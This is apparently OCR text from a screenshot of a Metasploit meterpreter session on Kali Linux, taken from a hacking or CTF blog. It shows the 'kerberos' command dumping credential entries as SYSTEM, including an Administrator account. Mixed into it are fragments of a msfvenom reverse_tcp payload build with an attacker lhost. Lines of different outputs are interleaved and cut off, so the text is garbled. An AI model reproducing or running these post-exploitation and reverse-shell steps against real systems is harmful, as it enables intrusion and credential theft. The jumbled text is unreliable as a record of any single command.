 root@kali: ~
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
windows/meterpreter/reverse_tcp lhost=192.168.238.130 l
====================
platform was selected, choosing Msf::Module::Platform::Windows from the p
AuthID Package Domain User Password
------ ------- ------ ---- --------
arch selected, selecting arch: x86 from the payload
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;52418 NTLM
file: 73802 bytes
0;999 NTLM WORKGROUP ADMIN-C7C2DD06C$
0;174753 NTLM ADMIN-C7C2DD06C Administrator
微信号: hackctf
https://blog.csdn.net/weixin_44991517